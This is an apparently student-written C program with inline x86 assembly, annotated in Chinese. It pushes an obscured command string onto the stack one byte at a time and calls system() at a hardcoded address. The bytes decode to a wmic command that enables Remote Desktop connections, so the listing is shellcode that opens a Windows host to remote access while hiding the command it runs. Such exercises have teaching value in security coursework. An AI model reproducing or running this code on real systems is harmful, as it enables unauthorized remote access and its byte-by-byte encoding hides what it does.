 #include "stdafx.h" Untitled-1
Settings
1 #include "stdafx.h"
2 #include <windows.h>
3 #include <winbase.h>
4 void main()
5 {
6 LoadLibrary("msvcrt.dll");
7 __asm {
8 push ebp ;保存ebp，esp－4
9 mov ebp,esp ;给ebp赋新值，将作为局部变量的基指针
10 xor edi,edi ;
11 push edi ;压入0，esp－4,
12 ;作用是构造字符串的结尾\0字符
13 sub esp,60h
14 mov byte ptr ss:[ebp - 0x58], 0x77
15 mov byte ptr ss:[ebp - 0x57], 0x6d
16 mov byte ptr ss:[ebp - 0x56], 0x69
17 mov byte ptr ss:[ebp - 0x55], 0x63
18 mov byte ptr ss:[ebp - 0x54], 0x20
19 mov byte ptr ss:[ebp - 0x53], 0x50
20 mov byte ptr ss:[ebp - 0x52], 0x41
21 mov byte ptr ss:[ebp - 0x51], 0x54
22 mov byte ptr ss:[ebp - 0x50], 0x48
23 mov byte ptr ss:[ebp - 0x4f], 0x20
24 mov byte ptr ss:[ebp - 0x4e], 0x77
25 mov byte ptr ss:[ebp - 0x4d], 0x69
26 mov byte ptr ss:[ebp - 0x4c], 0x6e
27 mov byte ptr ss:[ebp - 0x4b], 0x33
28 mov byte ptr ss:[ebp - 0x4a], 0x32
29 mov byte ptr ss:[ebp - 0x49], 0x5f
30 mov byte ptr ss:[ebp - 0x48], 0x74
31 mov byte ptr ss:[ebp - 0x47], 0x65
32 mov byte ptr ss:[ebp - 0x46], 0x72
33 mov byte ptr ss:[ebp - 0x45], 0x6d
34 mov byte ptr ss:[ebp - 0x44], 0x69
35 mov byte ptr ss:[ebp - 0x43], 0x6e
36 mov byte ptr ss:[ebp - 0x42], 0x61
37 mov byte ptr ss:[ebp - 0x41], 0x6c
38 mov byte ptr ss:[ebp - 0x40], 0x73
39 mov byte ptr ss:[ebp - 0x3f], 0x65
40 mov byte ptr ss:[ebp - 0x3e], 0x72
41 mov byte ptr ss:[ebp - 0x3d], 0x76
42 mov byte ptr ss:[ebp - 0x3c], 0x69
43 mov byte ptr ss:[ebp - 0x3b], 0x63
44 mov byte ptr ss:[ebp - 0x3a], 0x65
45 mov byte ptr ss:[ebp - 0x39], 0x73
46 mov byte ptr ss:[ebp - 0x38], 0x65
47 mov byte ptr ss:[ebp - 0x37], 0x74
48 mov byte ptr ss:[ebp - 0x36], 0x74
49 mov byte ptr ss:[ebp - 0x35], 0x69
50 mov byte ptr ss:[ebp - 0x34], 0x6e
51 mov byte ptr ss:[ebp - 0x33], 0x67
52 mov byte ptr ss:[ebp - 0x32], 0x20
53 mov byte ptr ss:[ebp - 0x31], 0x57
54 mov byte ptr ss:[ebp - 0x30], 0x48
55 mov byte ptr ss:[ebp - 0x2f], 0x45
56 mov byte ptr ss:[ebp - 0x2e], 0x52
信安1901 李欣宇
#include "stdafx.h" Untitled-1
57 mov byte ptr ss:[ebp - 0x2d], 0x45
58 mov byte ptr ss:[ebp - 0x2c], 0x20
59 mov byte ptr ss:[ebp - 0x2b], 0x28
60 mov byte ptr ss:[ebp - 0x2a], 0x5f
61 mov byte ptr ss:[ebp - 0x29], 0x5f
62 mov byte ptr ss:[ebp - 0x28], 0x43
63 mov byte ptr ss:[ebp - 0x27], 0x6c
64 mov byte ptr ss:[ebp - 0x26], 0x61
65 mov byte ptr ss:[ebp - 0x25], 0x73
66 mov byte ptr ss:[ebp - 0x24], 0x73
67 mov byte ptr ss:[ebp - 0x23], 0x21
68 mov byte ptr ss:[ebp - 0x22], 0x3d
69 mov byte ptr ss:[ebp - 0x21], 0x22
70 mov byte ptr ss:[ebp - 0x20], 0x22
71 mov byte ptr ss:[ebp - 0x1f], 0x29
72 mov byte ptr ss:[ebp - 0x1e], 0x20
73 mov byte ptr ss:[ebp - 0x1d], 0x43
74 mov byte ptr ss:[ebp - 0x1c], 0x41
75 mov byte ptr ss:[ebp - 0x1b], 0x4c
76 mov byte ptr ss:[ebp - 0x1a], 0x4c
77 mov byte ptr ss:[ebp - 0x19], 0x20
78 mov byte ptr ss:[ebp - 0x18], 0x53
79 mov byte ptr ss:[ebp - 0x17], 0x65
80 mov byte ptr ss:[ebp - 0x16], 0x74
81 mov byte ptr ss:[ebp - 0x15], 0x41
82 mov byte ptr ss:[ebp - 0x14], 0x6c
83 mov byte ptr ss:[ebp - 0x13], 0x6c
84 mov byte ptr ss:[ebp - 0x12], 0x6f
85 mov byte ptr ss:[ebp - 0x11], 0x77
86 mov byte ptr ss:[ebp - 0x10], 0x54
87 mov byte ptr ss:[ebp - 0xf], 0x53
88 mov byte ptr ss:[ebp - 0xe], 0x43
89 mov byte ptr ss:[ebp - 0xd], 0x6f
90 mov byte ptr ss:[ebp - 0xc], 0x6e
91 mov byte ptr ss:[ebp - 0xb], 0x6e
92 mov byte ptr ss:[ebp - 0xa], 0x65
93 mov byte ptr ss:[ebp - 0x9], 0x63
94 mov byte ptr ss:[ebp - 0x8], 0x74
95 mov byte ptr ss:[ebp - 0x7], 0x69
96 mov byte ptr ss:[ebp - 0x6], 0x6f
97 mov byte ptr ss:[ebp - 0x5], 0x6e
98 mov byte ptr ss:[ebp - 0x4], 0x73
99 mov byte ptr ss:[ebp - 0x3], 0x20
100 mov byte ptr ss:[ebp - 0x2], 0x31
101 lea eax,[ebp-58h] ;
102 push eax ;串地址作为参数入栈
103 mov eax, 0x77bf93c7;
104 call eax ;调用system
105 }
106 }
107